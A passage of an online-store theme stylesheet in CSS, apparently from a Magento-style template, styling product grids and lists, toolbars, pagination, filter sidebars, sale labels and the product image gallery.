  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block.block-compare .product-items {
  margin: 0;
  padding: 0 0 10px 0;
  list-style: none;
}
.sidebar .block.block-compare .product-items .product-item {
  margin-bottom: 10px;
  position: relative;
  padding-right: 17px;
}
.sidebar .block.block-compare .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block.block-compare .product-items .action.delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.block-compare .product-items .action.delete span {
  display: none;
}
.sidebar .block.block-compare .product-items .product-item-name {
  font-weight: normal;
}
.limiter label,
.toolbar-sorter label {
  display: inline-block;
  vertical-align: middle;
  color: #484848;
  font-weight: normal !important;
}
.limiter .control,
.toolbar-sorter .control {
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter select,
.toolbar-sorter select {
  margin: 0 5px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter .limiter-text,
.toolbar-sorter .limiter-text,
.limiter .sorter-action,
.toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
}
.toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action span {
  display: none;
}
.pages .pages-label {
  display: none;
}
.pages .pages-items .item {
  float: left;
  margin-left: 5px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  width: 33px;
  height: 33px;
  line-height: 31px;
  text-align: center;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.pages .pages-items .item strong {
  font-weight: normal;
}
.pages .pages-items .item .label {
  display: none;
}
.pages .pages-items .item a {
  display: block;
}
.pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-next span {
  display: none;
}
.pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-previous span {
  display: none;
}
.pages .pages-items .item:hover a,
.pages .pages-items .item.current a,
.pages .pages-items .item:hover strong,
.pages .pages-items .item.current strong {
  color: #fff;
}
.pages .pages-items:after {
  content: '';
  display: block;
  clear: both;
}
.modes .modes-label {
  display: none;
}
.modes .modes-mode {
  display: inline-block;
  width: 33px;
  height: 33px;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  text-align: center;
  line-height: 31px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.modes .modes-mode.mode-grid:before {
  content: '\f00a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode.mode-list:before {
  content: '\f00b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode:hover,
.modes .modes-mode.active {
  color: #fff;
}
.modes .modes-mode span {
  display: none;
}
.toolbar {
  background-color: #f8f8f8;
  border: 1px solid #e5e5e5;
  display: table;
  width: 100%;
  margin-bottom: 30px;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}
.toolbar .toolbar-amount {
  float: left;
  line-height: 31px;
  margin: 10px;
  display: inline-block;
}
.toolbar .modes {
  float: left;
  display: inline-block;
  margin: 10px;
}
.toolbar .toolbar-sorter {
  float: right;
  margin: 10px 15px 10px 50px;
}
.toolbar .limiter {
  float: right;
  margin: 10px 0;
}
.toolbar .pages {
  display: none;
  float: right;
  margin: 10px 10px 10px 0;
}
.products.wrapper ~ .toolbar .pages {
  display: block;
}
.products.wrapper ~ .toolbar .toolbar-sorter,
.products.wrapper ~ .toolbar .limiter {
  display: none;
}
.products.wrapper {
  margin-left: -15px;
  margin-right: -15px;
}
.products-grid .product-item:hover {
  position: relative;
  z-index: 50;
}
.products-grid .product-item-info {
  position: relative;
}
.products-grid .product-item-info:before {
  opacity: 0;
  visibility: hidden;
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  z-index: -1;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-image {
  position: relative;
}
.products-grid .product-item-info .product-item-image .action {
  opacity: 0;
  visibility: hidden;
  display: inline-block;
  width: 50px;
  height: 50px;
  padding: 0;
  color: #fff;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-image .action:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-image .action span {
  display: none;
}
.products-grid .product-item-info .product-item-photo {
  display: block;
  background-color: #fff;
  padding: 1px;
  border: 1px solid #e5e5e5;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-details {
  background-color: #fff;
  text-align: center;
  padding: 15px 16px 25px;
  border: 1px solid #e5e5e5;
  border-top: none;
  position: relative;
  top: 0;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-details .product-item-name {
  font-weight: normal;
  font-size: 107.69%;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
}
.products-grid .product-item-info .product-item-details .product-item-inner {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: -44px;
  left: -1px;
  right: -1px;
  transition: 0.4s;
  -moz-transition: 0.4s;
  -webkit-transition: 0.4s;
}
.products-grid .product-item-info .product-item-details .product-item-inner .product-item-actions {
  background-color: #444;
  padding: 0 45px;
  position: relative;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
  font-size: 107.69% !important;
  background-color: #282828;
  height: 44px;
  line-height: 45px;
  width: 100%;
  color: #fff;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action {
  background-color: #282828;
  display: inline-block;
  position: absolute;
  text-align: center;
  top: 0;
  width: 44px;
  height: 44px;
  line-height: 44px;
  color: #fff;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action:before {
  display: none;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action span {
  display: none;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist {
  left: 0;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare {
  right: 0;
}
.products-grid .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] {
  width: 100%;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option {
  float: none;
  display: inline-block;
  outline: none !important;
  margin: 0 5px 5px;
  border: none;
  width: 24px;
  height: 24px;
  line-height: 24px;
  padding: 0 5px;
  min-width: 24px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  right: -3px;
  bottom: -3px;
  left: -3px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option.text {
  width: auto;
  height: auto;
}
.products-grid .product-item-info .product-item-details div[class^='swatch-opt-'] .swatch-option.selected:before {
  border-color: #282828;
}
.products-grid .product-item-info:hover:before {
  height: calc(100% + 44px);
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-image .action {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-photo {
  border-color: #fff;
}
.products-grid .product-item-info:hover .product-item-details {
  top: 44px;
  border-color: #fff;
}
.products-grid .product-item-info:hover .product-item-details .product-item-inner {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-reviews-summary .rating-summary {
  padding: 3px 0 4px;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .list {
  padding-left: 15px;
  padding-right: 15px;
}
.products-list .product-image-wrapper {
  position: relative;
  height: 0;
  display: block;
  overflow: hidden;
}
.products-list .product-image-photo {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100%;
  height: auto;
  right: 0;
  bottom: 0;
  margin: auto;
  display: block;
  max-height: 100%;
}
.products-list .product-item {
  margin-bottom: 30px;
}
.products-list .product-item .product-item-info {
  border: 1px solid #e5e5e5;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-info:after {
  content: '';
  display: block;
  clear: both;
}
.products-list .product-item .product-item-info:hover {
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.products-list .product-item .product-item-info:hover .product-item-image .action,
.products-list .product-item .product-item-info:hover .product-item-inner {
  opacity: 1;
  visibility: visible;
}
.products-list .product-item .product-item-image {
  width: 298px;
  border-right: 1px solid #e5e5e5;
  float: left;
  position: relative;
}
.products-list .product-item .product-item-image .action {
  opacity: 0;
  visibility: hidden;
  display: inline-block;
  width: 50px;
  height: 50px;
  color: #fff;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-image .action:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-image .action span {
  display: none;
}
.products-list .product-item .product-item-details {
  padding: 30px;
  border-left: 1px solid #e5e5e5;
  margin-left: 298px;
  position: relative;
  left: -1px;
}
.products-list .product-item .product-item-details .product-item-name {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 138.461%;
  display: block;
  width: 100%;
}
.products-list .product-item .product-item-details .product-item-description {
  margin-bottom: 20px;
}
.products-list .product-item .product-item-details .product-item-description .action.more {
  display: none;
}
.products-list .product-item .product-item-details .product-reviews-summary {
  margin: 3px 0 5px !important;
}
.products-list .product-item .product-item-details .price-box {
  margin-bottom: 9px;
}
.products-list .product-item .product-item-inner {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .product-item-actions {
  display: table;
  width: 100%;
}
.products-list .product-item .product-item-inner .actions-primary {
  float: left;
}
.products-list .product-item .product-item-inner .actions-primary .tocart {
  margin-bottom: 5px;
  background-color: #282828;
  height: 40px;
  padding: 0 30px !important;
  line-height: 40px;
  font-size: 107.69% !important;
}
.products-list .product-item .product-item-inner .actions-secondary {
  float: left;
}
.products-list .product-item .product-item-inner .actions-secondary .action {
  background-color: #282828;
  color: #fff;
  float: left;
  margin-left: 5px;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .actions-secondary .action:before,
.products-list .product-item .product-item-inner .actions-secondary .action span {
  display: none;
}
.products-list .product-item .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.page-layout-3columns .products-list .product-item .product-item-image {
  width: 200px;
}
.page-layout-3columns .products-list .product-item .product-item-details {
  margin-left: 200px;
}
.label-product {
  display: inline-block;
  font-size: 92.30%;
  text-transform: uppercase;
  padding: 5px 15px;
  color: #fff;
  position: absolute;
  top: 15px;
  z-index: 10;
}
.label-product.label-sale {
  background-color: #ff2d37;
  left: -10px;
}
.label-product.label-sale:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #950c20;
  border-left: 10px solid transparent;
  position: absolute;
  left: 0;
  bottom: -8px;
}
.label-product.label-new {
  background-color: #3599ff;
  right: -10px;
}
.label-product.label-new:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #0055ac;
  border-right: 10px solid transparent;
  position: absolute;
  right: 0;
  bottom: -8px;
}
@media (max-width: 768px) {
  .filter-mobile-btn {
    display: inline-block;
    float: left;
    margin-right: 5px;
  }
  .filter-mobile-btn #btn-filter {
    display: block;
    width: 33px;
    height: 33px;
    text-align: center;
    line-height: 33px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #000;
    color: #fff;
    margin: 10px -10px 10px 10px;
  }
  .filter-mobile-btn #btn-filter:before {
    content: '\f000';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 16px;
  }
  .filter-mobile-btn span {
    display: none;
  }
  .block.filter .filter-title {
    position: relative;
  }
  .close-filter {
    display: inline-block;
    position: absolute;
    top: -22px;
    right: -15px;
  }
  .block.filter {
    position: fixed;
    left: -320px;
    top: 0;
    bottom: 0;
    width: 300px !important;
    padding: 20px;
    background-color: #fff;
    z-index: 999;
    overflow-y: auto;
    margin: 0 !important;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: 0.2s;
    -moz-transition: 0.2s;
    -webkit-transition: 0.2s;
  }
  .show-filter-sidebar .block.filter {
    left: 0;
  }
  .show-filter-sidebar,
  .show-filter-sidebar body {
    overflow: hidden;
  }
  .products-list .image-product {
    width: 200px;
    float: left;
    display: block;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .toolbar .toolbar-amount {
    display: none !important;
  }
  .products-grid .product-item-info .product-item-details .product-item-inner .actions-primary .tocart {
    padding: 0 10px !important;
  }
  .page-layout-3columns .products-list .product-reviews-summary .reviews-actions {
    display: block;
  }
}
@media (max-width: 767px) {
  .toolbar-amount,
  .toolbar .limiter {
    display: none !important;
  }
  .products-list .product-item .product-item-image {
    width: 100%;
    border: none;
  }
  .products-list .product-item .product-item-details {
    padding: 10px 20px 20px;
    border: none;
    position: static;
    margin-left: 0;
    margin-right: 0;
    clear: both;
  }
}
@media (max-width: 480px) {
  .toolbar .toolbar-sorter {
    margin-left: 20px;
  }
  .products-list .product-item .product-item-details {
    padding: 10px 10px 20px;
  }
  .products-list .product-item .product-item-details .product-item-name {
    font-size: 107.69%;
  }
}
.fotorama .fotorama__stage {
  overflow: hidden !important;
}
.fotorama .fotorama__nav--thumbs {
  overflow: hidden !important;
}
.fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none !important;
  opacity: 0 !important;
}
.review-items .rating-summary .rating-result {
  margin-top: -3px;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.product-info-main .swatch-opt {
  margin: 0 0 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
  display: table;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
  z-index: 100;
}
.product.attribute.overview {
  margin-bottom: 25px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.bundle-options-wrapper p.required {
  display: none;
}
.page-product-bundle .fieldset-bundle-options {
  margin: 0 !important;
}
.page-product-bundle .fieldset-bundle-options .field {
  float: none !important;
  width: 100% !important;
}
.page-product-bundle .fieldset-bundle-options .field .field {
  padding: 0 !important;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: absolute;
  opacity: 0;
  visibility: hidden;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 50px !important;
  line-height: 50px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -25px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
  background: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
  margin-bottom: 10px;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.detail-title h3 {
  font-size: 107.69%;
  font-weight: normal;
}
.detail-title h2 {
  font-size: 276.92%;
  font-weight: 700;
  display: inline-block;
  position: relative;
  color: #282828;
}
.detail-title h2:before,
.detail-title h2:after {
  content: '';
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 50%;
  margin-top: -4px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.detail-title h2:before {
  left: -16px;
}
.detail-title h2:after {
  right: -16px;
}
.related-upsell-wrapper {
  margin-bottom: 25px;
}
.product-options-wrapper .fieldset {
  margin-left: -15px;
  margin-right: -15px;
}
.product-options-wrapper .fieldset .field {
  float: left;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
}
.product-options-wrapper .fieldset .field .label {
  font-weight: normal !important;
  color: #333;
}
.product-options-wrapper .fieldset .field select {
  color: #666;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 0;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 49%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 51%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
  position: relative;
  z-index: 99;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 169.23%;
  color: #282828;
  margin-bottom: 5px;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 184.61%;
}
.product-info-main .swatch-opt .swatch-attribute-options {
  padding: 0 5px;
  margin-bottom: 20px;
}
.product-info-main .swatch-opt .swatch-attribute-label {
  font-size: 107.69%;
  color: #282828;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option {
  display: inline-block;
  float: left;
  outline: none !important;
  margin: 0 17px 0 0;
  border: none !important;
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0 5px;
  min-width: 26px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.product-info-main .swatch-opt .swatch-option.text {
  width: auto;
  background: none;
  color: #282828;
  text-transform: uppercase;
}
.product-info-main .swatch-opt .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
